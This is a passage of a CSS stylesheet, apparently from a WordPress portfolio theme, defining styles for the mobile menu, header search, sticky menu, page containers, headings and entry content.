	float:right;
	left:0;
	top:0;
	height:55px;
	width:55px;
	line-height: 50px;
	text-align: center;
	cursor: pointer;
	color:#000;
    -webkit-transition: left 0.3s ease, background 0.3s ease;
    -moz-transition: left 0.3s ease, background 0.3s ease;
    transition: left 0.3s ease, background 0.3s ease;
    z-index: 999;
}
.theme-is-dark .mobile-menu-icon {
	color:#fff;
}
.body-dashboard-push-left .mobile-menu-icon {
	color: #fff;
	font-size: 28px;
	height: 55px;
	left: 20px;
	top: 11px;
}
.body-dashboard-push-left {
	overflow: hidden;
	position: fixed;
	height: 100%;
	width: 100%;
}
.mobile-menu-toggle {
    -webkit-transition: left 0.3s ease;
    -moz-transition: left 0.3s ease;
    transition: left 0.3s ease;
    left: 0;
}
.body-dashboard-push-left .mobile-menu-toggle {
	left: 0;
}
.mobile-menu-icon {
	font-size: 24px;
}
.responsive-mobile-menu {
	background: #333;
	color:#fff;
	width:100%;
	padding-bottom: 50px;
	position: fixed;
	left:0;
	top:0;
	float:left;
	z-index: 999;
    overflow-y:scroll;
    -webkit-overflow-scrolling: touch;
    height:100%;
}
.responsive-mobile-menu .mobile-menu {
	padding:10px 20px 60px;
}
.responsive-mobile-menu #s {
	margin:5px;
}
.responsive-mobile-menu #mobile-searchform {
	padding: 25px 0 20px 35px;
	position: relative;
	width: 300px;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}
.responsive-mobile-menu #mobile-searchform i {
	color:#fff;
}
.responsive-mobile-menu #mobile-searchform input {
    background: none;
    border: 0 none;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 0;
    text-indent: 20px;
    width: 200px;
    border: 1px solid #444;
}
.responsive-mobile-menu #mobile-searchbutton {
	position: absolute;
	top:23px;
	right:42px;
}

.responsive-mobile-menu .social-header-wrap ul li a:hover i,
.responsive-mobile-menu .social-header-wrap ul li a:hover {
    color: #fff;
}

.menu-push-onscreen {
}

.responsive-mobile-menu {
	display: none;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
	transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}
.responsive-mobile-menu.menu-push-onscreen {
	visibility: visible;
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);	
	-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
	transition: transform 0.4s, opacity 0.4s;
}


.responsive-mobile-menu ul.mtree a,
.responsive-mobile-menu ul.mtree ul li a {
	font-size: 16px;
}

.theme-is-light .responsive-mobile-menu {
	background: #fff;
}
.theme-is-light.body-dashboard-push-left .mobile-menu-icon {
    color: #000;
}
.theme-is-light .responsive-mobile-menu #mobile-searchform input {
    color: #000;
    border-bottom: 1px solid #eee;
}
.theme-is-light .responsive-mobile-menu #mobile-searchform i {
    color: #000;
}
.theme-is-light ul.mtree li.mtree-node > a::before {
	color: #000;
}
.theme-is-light ul.mtree li > a:hover,
.theme-is-light ul.mtree a:hover {
    color: #000;
}
.theme-is-light ul.mtree a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #888;
    }
/* ******************************
Logo
******************************* */

.logo-menu-wrapper {
	float:left;
	display:block;
}
.header-logo-section {
	display: inline;
}

.logo {
	position: relative;
	z-index: 20;
	}
	.logo a { 
		line-height: 0;
	}
	.logo img {
		position: relative;
		transition: top 0.2s;
		-moz-transition: top 0.2s;
		-webkit-transition: top 0.2s;
		-o-transition: top 0.2s;	
	}
	.menu-is-vertical .logo img {
		max-width: 100%;
	}

.logo-theme-dark {
	display:none;
}

/* ******************************
Header Search
******************************* */
body.msearch-is-on {
	overflow: hidden;
}
.msearch-is-on .toggle-menu-trigger {
	display: none;
}
#header-search-bar-wrap {
	background: #777;
	background: rgba(35,35,35,0.9);
	position: fixed;
	width: 100%;
	height: 100%;
    z-index: 1000;
    display: none;
}
.header-search-bar {
    padding: 50px 30px 90px;
    position: relative;
    text-align: center;
    top:35%;
}
.header-search-close {
	color: #fff;
	font-size: 22px;
	margin-top: 0;
	position: absolute;
	right: 25px;
	top: 20px;
	opacity: 0.7;
}
.header-search-close:hover {
	cursor: pointer;
	opacity: 1;
}
.header-search-bar .search-instructions {
    color: #fff;
    font-size: 14px;
    font-weight: 800;
    letter-spacing: 7px;
    text-indent: -76px;
    margin-bottom: 10px;
    text-transform: uppercase;
}
#header-searchform #hs {
    color: #7e7e7e;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    padding: 30px;
    width: 50%;
    border:1px solid #24BEE8;
    background: #fff;
    opacity: 1;
    text-align: center;
}
#header-searchform button {
	color: #fff;
	font-size: 20px;
	height: 85px;
	opacity: 0.7;
	position: relative;
	top: 8px;
	width: 80px;
}
#header-searchform button:hover {
	opacity: 1;
}
#header-searchform .feather-icon-search {
    position: relative;
    top: -7px;
}

/* ******************************
Page
******************************* */

.mtheme-adjust-max-height {
	height:100%;
	max-height: 100%;
}
.top-bar-wrap-fullwidth {
	margin:0 auto;
}
.container-boxed,
.container-fullwidth,
.top-bar-wrap-fullwidth {
}
.top-bar-wrap-boxed {
	margin:0 auto;
}
.top-bar-content {
	margin:0 auto;
}
.container-wrapper.container-boxed {
}
.menu-is-vertical .container-wrapper.container-boxed {
	margin-top:0;
	margin-bottom:0;	
}
.page-template-template-fullpage-php .container-boxed {
	padding-left:0;
	padding-right:0;
}
.page-template-template-fullpage-php .title-container-outer-wrap {
	display: none;
}
.title-container-outer-wrap,
.title-container-no-display {
	position: relative;
}
.title-container-no-display-wrap {
	position: absolute;
	width: 100%;
	z-index: 1;
}
.title-container-overlay {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
}

.portfolio-container-inner {
	padding:50px 0;
}
.outer-header-wrap {
	width: 1400px;
}

.container {
	padding-top:60px;
	padding-bottom:60px;
	margin-bottom: 100px;
}
.header-is-off .container {
	padding-top: 140px;
}
.container.header-adjuster {
	margin-top:130px;
	padding-top:50px;
}

.fullpage-block {
	-webkit-background-size: cover; /*for webKit*/
	-moz-background-size: cover; /*Mozilla*/
	-o-background-size: cover; /*opera*/
	background-size: cover; /*generic*/
}


.container-fill {
    width: 100%;
    margin:0;
}
.global-container-wrapper {
	width:100%;
}
.container-wrapper,
.fullscreen-protected #password-protected {
	background:#000;
	background: rgba(0,0,0,0.85);
}
.container-wrapper {
	margin: 0 auto;
	position: relative;
}
.menu-is-vertical .vertical-menu-body-container {
	margin-left: 300px;
}
.menu-is-vertical .title-container-outer-wrap {
	margin:0 auto;
}
.page-is-fullscreen .container-wrapper {
	background:none;
}
.container-outer {
	}
.container-inner {
	}
.container-outer,
.single-page-container,
.single-gridblock-image-container {
}
.container-head {
	height: 15px;
	width: 100%;
	background: #111;
	}

.container,
.entry-title,
.fullpage-item,
.footer-container,
.outer-header-wrap,
.portfolio-container,
.portfolio-header-wrap,
.top-bar-wrap-fullwidth,
.page-template-template-blank-php .mtheme-supercell,
.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
.page-template-template-fullpage .mtheme-supercell,
.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
.edge-to-edge .mtheme-supercell,
.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
.edge-to-edge .entry-portfolio-content,
.always-center,
.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
.edge-to-edge .mtheme-supercell.boxed-column.divided-column,
.single-post.edge-to-edge #commentform-section,
.single-post.edge-to-edge .commentform-wrap,
.page.edge-to-edge .commentform-wrap {
	width: 1150px;
	margin:0 auto;
	}

.edge-to-edge .entry-portfolio-content {
	margin-top: 30px;
}
.single-mtheme_portfolio.pagebuilder-active .entry-portfolio-content {
	margin:0;
}
.edge-to-edge .mtheme-supercell.boxed-column,
.single-mtheme_portfolio.pagebuilder-active .entry-portfolio-content,
.portfolio-header-wrap.edge-to-edge-column,
.page-template-template-fullpage .mtheme-supercell.boxed-column
.page-template-template-blank-php .mtheme-supercell.boxed-column {
	width: auto;
}
.page-template-template-blank-php .container,
.page-template-template-fullpage-php .container,
.edge-to-edge .container {
	width: auto;
	margin-top:0;
	padding-top: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}
.edge-to-edge .two-column {
	width: 100%;
}
.mtheme-supercell.fullwidth-column {
	width: auto;
	margin: 0;
}

.portfolio-header-wrap.edge-to-edge-column {
    padding-top: 0;
}
.portfolio-header-wrap {
	padding-top: 60px;
}
.header-is-off .portfolio-header-wrap {

}
.edge-to-edge.header-is-off .portfolio-header-wrap {
	padding-top: 0;
}
.outer-header-wrap {
    position: relative;
    z-index: 1;
}

.single-flexislideshow{ 
	margin-left:-50px;
}

.top-bar-wrap {
	position: relative;
	z-index: 1;
}
.header-block-wrap {
	width: 100%;
}
.header-elements-wrap {
	position: relative;
	z-index: 99;
    margin: 0 auto;
    padding: 0;
}

.stickymenu-listener  {
}
.stickymenu-active {
	position: fixed;
	z-index: 100;
	text-align: center;
	margin:0 auto;
	width: 100%;
	top:0;	
}
.mainmenu-navigation  {
	text-align: center;
	margin: 0 auto;
}
.stickymenu-zone.sticky-menu-activate {
	background:#000;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    animation: stickymenu 0.5s ease-out;
    animation-fill-mode:forwards;
}
@keyframes stickymenu {
    0% {
      opacity: 0;
    }
    100% {
      opacity:1;
    }
}

.outer-wrap {
	position: fixed;
	top:0;
	width: 100%;
		transition: height 0.2s;
		-moz-transition: height 0.2s;
		-webkit-transition: height 0.2s;
		-o-transition: height 0.2s;
	z-index: 90;
	height: 100px;
}

/* Header styles from theme options choice */
.middle-logo #header-logo {
	padding-left: 10px;
	padding-right:10px;
}
.center-logo .outer-wrap {
	height: auto;
}
.center-logo .homemenu {
	margin-top:30px;
}
.center-logo .homemenu {
    height: 70px;
    line-height: 70px;
    }
.center-logo .sticky-menu-activate .homemenu {
	margin-top:0;
}
.center-logo #photowall-container {
	top:136px;
}
.center-logo .title-container-wrap {
    padding-top: 170px;
}
.left-logo .logo img {
	float:left;
}
.left-logo .mainmenu-navigation {
	text-align: right;
}

.admin-bar .outer-wrap {
	top:32px;
}
.admin-bar .mobile-menu-icon {
	top:46px;
}
.homemenu ul ul li a {
	color:#dddddd;
}
.outer-header-wrap {
	border:0;
}
.outer-wrap {
	background: rgba(0, 0, 0, 0.3);
}

.title-container {
    padding: 110px 0 15px;
}
.outer-header-wrap {
}
.logo img {
	top: 0;
}
/* Sticky Menu Styles */
.sticky-menu-activate.outer-wrap,
.mtheme-menu-inactive.center-logo .sticky-menu-activate.outer-wrap {
	height: 75px;
}
.sticky-menu-activate .logo img {
	margin:0;
}
.sticky-menu-activate .homemenu ul ul li a {
	color:#ddd;
}

.sticky-menu-activate .homemenu ul li a {
	color:#fff;
}
.sticky-menu-activate .homemenu ul ul li a {
	color:#ddd;
}
/* Logo and Sticky Logo */
.sticky-menu-activate .logo-theme-main {
	display: block;
}
.mtheme-menu-inactive.middle-logo .sticky-menu-activate .logo-theme-main {
	display: inline-block;
}
.sticky-menu-activate .sticky-alt-logo-present .logo-theme-main {
	display: none;
}
.sticky-alt-logo-present .logo-sticky-main {
	display: none;
}
.sticky-menu-activate .sticky-alt-logo-present .logo-sticky-main {
	display: block;
}

.sticky-menu-activate .homemenu .sf-menu li.mega-item ul.children,
.homemenu .sf-menu li.mega-item ul.children {
	top:52px;
}
.sticky-menu-activate .homemenu .sf-menu li.mega-item ul.children div ul.children,
.homemenu .sf-menu li.mega-item ul.children div ul.children {
	top:0;
}
.sticky-menu-activate .homemenu {
	height: 75px;
	line-height: 75px;
}
.stickymenu-zone.sticky-menu-activate .logo img {
	height:35px;
	width: auto;
	top:16px;
}
.center-logo .stickymenu-zone.sticky-menu-activate .logo img,
.left-logo .stickymenu-zone.sticky-menu-activate .logo img {
	float: left;
	top:20px;
}
.center-logo .stickymenu-zone.sticky-menu-activate .mainmenu-navigation {
	text-align: right;
}
.sticky-menu-activate .outer-header-wrap {
	border-bottom: 0;
}
.sticky-menu-activate.outer-wrap {
	padding-bottom: 0;
}
 .sticky-menu-activate .login-socials-wrap,
.login-socials-wrap {

}
.sticky-menu-activate .header-elements-wrap,
.header-elements-wrap {
	top:-10px;
}

.homemenu .sf-menu li.menu-item a:before {
	bottom: 12px;
}
.sticky-menu-activate .homemenu .sf-menu li.menu-item a:before {
	bottom: 16px;
}
.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {
	margin-top:8px;
}
.sticky-menu-activate .homemenu .sf-menu .mega-item .children-depth-0,
.sticky-menu-activate .homemenu ul ul {
	margin-top:0;
}

.homemenu ul.sf-menu li li:hover ul,
.homemenu ul.sf-menu li li.sfHover ul {
	top: -28px;
}
.homemenu ul.sf-menu li li li:hover ul,
.homemenu ul.sf-menu li li li.sfHover ul {
	top: -28px;
}
.sticky-menu-activate .homemenu ul.sf-menu li li:hover ul,
.sticky-menu-activate  .homemenu ul.sf-menu li li.sfHover ul {
	top: -24px;
}
.sticky-menu-activate .homemenu ul.sf-menu li li li:hover ul,
.sticky-menu-activate  .homemenu ul.sf-menu li li li.sfHover ul {
	top: -24px;
}

/* Sticky Menu Styles End */

.menu-overlay {
	background-color:#555;
	position: fixed;
	top:-150px;
	left:0;
	width:100%;
	height:120px;
	z-index:-1;
	border-bottom: 1px solid #F5F5F5;
	border-bottom: 1px solid rgba(0,0,0,0.05);
}
.top-menu-wrap {
    padding: 0;
   	line-height: 0;
	}

.lower-padding { padding-bottom: 0 }
.footer-margin { margin-top: 60px; }
.lower-margin { margin-bottom: 50px; }
.sidebar-margin { margin-top: 30px; }
.no-border { border:none !important; margin:0 !important; padding:0 !important;}
	
.main-contents {
	padding:	0;
	}
	
.page-contents {
	padding:	0;
	}
	
.home-wrap {
	margin: 0 50px;
}
.home-page-wrap {
	padding: 20px 0;
	}

.contents-wrap,
.page-contents-wrap  {
	}
	
.page-template-template-page_leftsidebar-php .page-contents-wrap {
	padding: 20px 50px 0 0;
}

.fullpage-portfolio-wrap {
	margin: 50px 0 0 0;
}

.fullpage-contents-wrap {
	margin: 35px 0 0 0;
	}
.portfoliopage-contents-wrap {
	padding: 0;
}
	
.transparent-contents-wrap {
	padding:	0 0 0 0;
	}
	
.entry-wrapper {
	padding-bottom: 20px;
	margin-bottom: 80px;
	}
	
.entry-contents-wrapper {
	margin-top:30px;
}
	
.entry-post-wrapper {
    margin-bottom: 20px;
    padding: 0;
	}

.entry-post-seperator {
	border-bottom: 1px solid #ededed;
	margin-bottom: 50px;
	padding-bottom: 80px;
}
.knowledge-contents-archive .entry-post-seperator:last-child {
	border:0;
}
.center-readmore {
	text-align: center;
}
.page-template-template-bloglist-small-php .center-readmore {
	text-align: right;
}
.single-post .entry-post-wrapper {
}
.entry-portfolio-content {
}
	
.entry-portfolio-wrapper {
	padding: 20px 0 10px;
	margin:0;
	}
	
.entry-spaced-wrapper {
	padding: 0;
	margin:0;
	}
	
.entry-page-wrapper {
	padding: 0;
	margin:0;
	}
	
	.topseperator {
		}
	.buttonseperator {
		margin-top:20px;
	}
	
.portfolio-wrap {
	}
.portfolio-end-block {
	margin-top: 80px;
	padding: 20px 0;
}
.portfolio-section-heading {
	padding-bottom: 10px;
}
.portfolio-end-block h2.section-title {
	color: #fff;
	font-size: 22px;
	font-weight: 200;
	letter-spacing: 1px;
	padding: 10px 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.4);
	display: inline-block;
}

.entry-nospaced-wrapper {
	padding: 1px 20px 10px 20px;
	margin:0;
	}
	
.two-column,
.edge-to-edge .portfolio-header-left.two-column,
.woocommerce.archive #container {
	width: 63%;
	}
.nosidebar-woo-archive.woocommerce.archive #container {
	width: auto;
}
.portfolio-header-left.portfolio_default {
	width: 59%;
	}
#ajax-gridblock-content .portfolio-header-left {
	width: 58%;
}
.edge-to-edge .ajax-gridblock-block-wrap {
	padding: 0 40px 20px 40px;
}
.woocommerce.archive #container {
	float: left;
}
	
/* Video Containers */	
#videocontainer {
    height: 100%;
    width: 100%;
    opacity: 1;
		transition: opacity 0.2s;
		-moz-transition: opacity 0.2s;
		-webkit-transition: opacity 0.2s;
		-o-transition: opacity 0.2s;
}
#videocontainer:hover {
	cursor: pointer;
}
#videocontainer.vjs-paused {
	opacity: 0.6;
}

.portfolio-single-image,
.entry-content iframe,
.entry-content object,
.entry-content embed,
.entry-content img, 
.video-container iframe,  
.video-container object,  
.video-container embed,
.entry-wrapper iframe,
.entry-wrapper  object,
.entry-wrapper  embed,
.entry-wrapper  iframe,  
.entry-wrapper  object,  
.entry-wrapper  embed,
.entry-wrapper img,
.single-portfolio-image-wrap img,
.portfolio-featured-image img {
	max-width:100%;
	}
.portfolio-featured-image {
	width: 100%;
	line-height: 0;
}
.lightbox-shortcode img {
	max-width: 100%;
	width: 100%;
}
.lightbox-shortcode.lightbox-shortcode-center img {
	width: auto;
}
.lightbox-shortcode .gridblock-links-wrap {
	top: 45%;
}
.portfolio-single-image {
	vertical-align: bottom;
	width: 100%;
}


/* ******************************
Entry Contents
******************************* */

.entry-content,
.woocommerce-product-details__short-description,
.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"] {
	color: #fff;
	color: rgba(255,255,255,0.7);
	font-size: 14px;
	font-weight: 300;
	letter-spacing: 0.5px;
	line-height: 22px;
	}
.sidebar .sidebar-widget {
	margin-top:20px;
}
.sidebar-widget {
	color: #858D92;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 0.1px;
	line-height: 26px;
	}


.entry-content-wrapper {
	margin: 0 0 0 0;
	}
	
.main-entry-content-wrapper {
	margin: 20px 0 0 0;
	}
	
.featured-content {
	margin-bottom:50px;
}
	
.entry-content #searchform {
	margin: 35px 0 0 0;
	}
	
.entry-post-list-end {
	margin: 15px 0 25px 0;
	}
	
.contents-column {
	margin: 20px 0 0 0;
	}

.portfolio-contents{
	margin-bottom:		0;
}

.entry-info {
	width:	60px;
	float:	left;
}
		
.wp-caption {
	background: #2b2b2b;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 100%;
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}

.entry-content .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}

table {
    width: 100%;
    margin-bottom: 40px;
}
table thead th {
    background: #888;
    color:#fff;
}
table tbody {
}
table tbody td {
    line-height: 2.5em;
}
table tbody td a {
    display: block;
    text-decoration: none;
}
table tfoot td {
    padding-top: 1px;
    padding: 4px;
}
table th,
table td {
    padding: 7px 20px;
    color: #a7a7a7;
    border: 1px solid #2c2c2c;
}
.entry-content td {
	color:#AAAAAA;
}
/* ******************************
Headings
******************************* */
	
	.entry-post-title-only {
		margin-top: 0;
	}
	
	.entry-content .entry-post-title h2 {
		font-size: 18px;
		font-weight: 600;
		letter-spacing: 1px;
		line-height: 30px;
		margin-bottom: 10px;
		margin-top: 0;
	}
	.post-format-media {
		line-height: 0;
		margin-bottom: 40px;
	}

	.entry-content .entry-post-title h2 a {
		font-weight: 400;
		color:#000;
		}
	.entry-content .entry-post-title h2 a:hover {
		text-decoration:none;
		}

	
.slider-title-wrap {
	width:960px;
	margin:0 auto;
	}
	
h1.entry-slider-title {
	font-size:		16px;
	font-weight:	bold;
	text-transform:	uppercase;
	letter-spacing:	-0.2px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	background:#A0A0A0;
	color: #fff;
	display:inline-block;
	margin: 0;
	padding: 10px 20px;
	vertical-align: text-top;
}

.title-container {
	position: relative;
}
.single-mtheme_portfolio .title-container {
}
.single-mtheme_portfolio .entry-title {
	text-align: center;
}
.single-mtheme_portfolio .container {
	width: auto;
	margin: 0;
	padding: 0 0 100px;
}
.portfolio-header-right {
	width: 37%;
	color:#000;
}
.portfolio-header-right-inner {
	padding: 0 48px;
}
.events-inner {
	padding: 0 0 0 48px;
}
.fullwidth-column .portfolio-header-right {
	width: auto;
}
.fullwidth-column .portfolio-header-right-inner {
	padding: 30px 0 0 0;
}
.portfolio-header-left {
	line-height: 0;
}
.title-container-wrap {
	padding: 107px 0 0;
}
.menu-is-vertical .title-container-wrap {
	padding: 0;
}
.entry-title h1 {
	position: relative;
	display: inline-block;
	color: #fff;
	font-weight: 100;
	letter-spacing: 6px;
	line-height: 34px;
	font-size: 42px;
}
.entry-title.bold-centered,
.entry-title.bold-default,
.entry-title {
	text-align: center;
}
.entry-title.bold-centered h1 {
	font-size: 46px;
	font-weight: 800;
	letter-spacing: 10px;
	line-height: 82px;
	text-transform: uppercase;
}
.entry-title h1 em,
.entry-title h2 em {
	font-style: italic;
}
.entry-title h1 strong,
.entry-title h2 strong {
	font-weight: bold;
}

.title-container-wrap .entry-title h2 {
	color: #DADADA;
	display: inline-block;
	font-size: 18px;
	line-height: 30px;
	margin: 10px 0 0;
	padding: 4px 0 0;
}

 .entry-title h2 {
	line-height: 40px;
	margin: 10px 0 0;
	padding: 20px 0 30px;
}


.entry-mainpost-title {
	font-size:		22px;
	color:			#555555;
	letter-spacing:	0;
	border-bottom:	1px solid #f0f0f0;
	padding:		10px 0 20px 0;
	margin: 		0 0 40px 0;
	letter-spacing: 1px;
	vertical-align: text-top;
}

.entry-single-title h1 {
	font-size:		36px;
	color:			#555555;
	letter-spacing:	0;
	padding:		0;
	margin:			20px 0 20px 0;
	letter-spacing: -1px;
	vertical-align: text-top;
}

h1.page-title {
	font-size:		18px;
	margin:			65px 0 55px 0;
	color:			#B9B9B9;
	letter-spacing:	0;
	line-height:	18px;
	text-transform:	uppercase;
	}
	
h1.page-entry-title {
 	color: #454545;
    font-size: 36px;
    font-weight: 300;
    letter-spacing: -1px;
    line-height: 32px;
    margin: 30px 0 30px;
	}
	
h2.page-entry-title {
 	color: #454545;
    font-size: 36px;
    font-weight: 300;
    letter-spacing: -1px;
    line-height: 32px;
    margin: 10px 0 10px;
	}
	
h3.related_posts_title {
	color: #FFFFFF;
    font-size: 24px;
    font-weight: 300;
    line-height: 32px;
    margin: 10px 0 30px;
	}


h2.entry-title {
	font-size:		28px;
	font-weight: 	900;
	margin:			0 0 10px 0;
	font-weight:	bold;
	color:			#171717;
	letter-spacing:	0;
	line-height:	32px;
}

h2.entry-title a {
	color:			#747474;
	text-decoration:none;
}

h2.entry-title a:hover {
	color:			#111;
	text-decoration:none;
}

.no-results {
	margin: 35px 0 0 0;
	}

/* **********************
BreadCrumbs
********************** */

.breadcrumb-wrap {
	height:50px;
	width:100%;
background: #000;
background: rgba(0,0,0,0.2);
}

.breadcrumb {
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	position: absolute;
	right: 0;
	top: -37px;
	text-transform: uppercase;
}

.breadcrumb a {
	font-weight: 400;
	color:#aaa;
}
.breadcrumb a:hover {
	color:#13D3B5;
}
.breadcrumb-sep {
	padding: 0 10px;
	color:#fff;
}

.breadcrumb .divider {
  padding: 0 5px;
  color: #fff;
}

.set-screen-fixed {
	overflow: hidden;
}


/* **********************
Content Headings
*********************** */

	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6 {
		font-weight: 500;
		margin-bottom:15px;
		letter-spacing: 1px;
		color:#fff;
	}

	.entry-content .text-is-bright h1,
	.entry-content .text-is-bright h2,
	.entry-content .text-is-bright h3,
	.entry-content .text-is-bright h4,
	.entry-content .text-is-bright h5,
	.entry-content .text-is-bright h6,
	.entry-content .text-is-bright .section-subtitle,
	.entry-content .text-is-bright .text-intensity-switch {
		color:#fff;
	}
	.entry-content .text-is-bright .text-intensity-switch-low,
	.entry-content .text-is-bright,
	.entry-content .text-is-bright p {
		color:#fff;
		color:rgba(255,255,255,0.7);
	}
	.entry-content .text-is-dark h1,
	.entry-content .text-is-dark h2,
	.entry-content .text-is-dark h3,
	.entry-content .text-is-dark h4,
	.entry-content .text-is-dark h5,
	.entry-content .text-is-dark h6,
	.entry-content .text-is-dark .section-subtitle,
	.entry-content .text-is-dark .text-intensity-switch {
		color:#000;
	}
	.entry-content .text-is-dark .text-intensity-switch-low,
	.entry-content .text-is-dark,
	.entry-content .text-is-dark p {
		color:#444;
	}


	.entry-content .heading-section h1,
	.entry-content .heading-section h2,
	.entry-content .heading-section h3,
	.entry-content .heading-section h4,
	.entry-content .heading-section h5,
	.entry-content .heading-section h6 {
		background:#fff;
		display: inline;
		padding: 5px 20px;
		font-weight: 400;
	}

	.entry-content h1 {
		font-size: 36px;
		line-height: 46px;
		}
	.entry-content h2 {
		font-size: 26px;
		line-height: 32px;
		}
	.entry-content h3 {
		font-size: 18px;
		line-height: 24px;
		}
	.entry-content h4 {
		font-size: 16px;
		line-height: 18px;
		}
	.entry-content h5 {
		font-size:12px;
		line-height: 16px;
		}
	.entry-content h6 {
		font-size:9px;
		line-height: 10px;
		}
	.entry-content h1 a {
		font-weight: 400;
		}

.fullpage-block h3,
.fullpage-block h4,
.fullpage-block h5,
.fullpage-block h6 {
	font-weight: 400;
	color:#888;
}
.fullpage-block h1 {
    font-size: 58px;
    font-weight: 400;
    letter-spacing: -2.5px;
    line-height: 48px;
    word-spacing: 6px;
}
.fullpage-block h2 {
    font-size: 38px;
    font-weight: 400;
    letter-spacing: -1.5px;
    line-height: 38px;
}
.fullpage-block h3 {
    font-size: 28px;
    font-weight: 400;
    letter-spacing: -0.5px;
    line-height: 38px;
}
.fullpage-block h4 {
    font-size: 20px;
}
.fullpage-block h5 {
	font-size: 16px
}
.fullpage-block h6 {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 10px;
}
.entry-content .fullpage-block h6 {
	color:#8E8E8E;
	}

/* **********************
Content elements
*********************** */	

.entry-content q {
    display: inline;
}

.entry-content q:before {
    content: "\f10d";
    font-family: "fontawesome";
    margin-right: 5px;
}

.entry-content q:after {
    content: "\f10e";
    font-family: "fontawesome";
    margin-left: 5px;
} 

.entry-content address {
	font-style: italic;
	margin-bottom: 24px;
}

.entry-content cite,
.entry-content dfn,
.entry-content em {
	font-style: italic;
}

.entry-content mark,
.entry-content ins {
	background: #80751e;
	color:#fff;
}

.entry-content sup,
.entry-content sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

.entry-content sup {
	bottom: 1ex;
}

.entry-content sub {
	top: .5ex;
}

#commentform code,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var,
.entry-content samp,
.entry-content pre {
	font-size: 12px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
	background-color: #181818;
	color:#d7d7d7;
	padding-right: 5px;
	padding-left: 5px;
}
.entry-content abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

.entry-content pre {
	color:#eee;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 30px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
	
hr, .entry-content hr {
	clear:both;
	height: 1px;
	border:none;
	border-bottom:1px solid #eee;
	border-bottom:1px solid rgba(255,255,255,0.1);
	margin: 40px 0;
}

.entry-content p { margin: 0; }
.entry-content strong { 
	font-weight: bold;
}
.entry-content pre {
	border-color:#333;
}
.entry-content em { font-style: italic; }
.entry-content blockquote { 
	margin: 40px 0 40px 0;
	padding:30px 30px 10px 30px;
	background:#000;
	background: rgba(0,0,0,0.5);
	border-left: 8px solid #ABABAB;
	}
.entry-content ol > li > ol,
.entry-content ul > li > ul {
	margin-bottom:0;
	}
.entry-content ol,
.entry-content ul,
.entry-content dl {
	margin-bottom:30px;
	}
.entry-content .gallery dl {
	margin-bottom: 0;
	margin-left: 0;
}
.entry-content .gallery dl img {
	height: auto;
}
.entry-content p {
	margin-bottom:20px;
}

.entry-content dt {
	font-weight:bold;
	color:#fff;
}
.entry-content dd {
	margin-bottom:10px;
}

.entry-content ul,
.entry-content ol { 
	list-style-type:circle;
	list-style-position:inside;
	}
	.page-template-template-sitemap-php .entry-content ul { 
		list-style-type:none;
	}
	.list-sub-heading {
		margin-top:20px;
	}
	.entry-content > ul,
	.entry-content > ol  { 
		margin: 20px 0;
		}
	.entry-content ul li,
	.entry-content ol li {
		margin-bottom:5px;
		}
		.entry-content ul > li > ul,
		.entry-content ol > li > ol,
		.entry-content ul > li > ol,
		.entry-content ol > li > ul {
			margin-left:30px;
			}

.entry-content ol { list-style-type:decimal; list-style-position:inside; }
.entry-content .linklist ul { list-style:none; }

.entry-content a { 
	text-decoration:underline;
	color:#fff;
		transition: color 0.2s;
		-moz-transition: color 0.2s;
		-webkit-transition: color 0.2s;
		-o-transition: color 0.2s;
	}
.entry-content a:hover { 
    color:#fe4641;
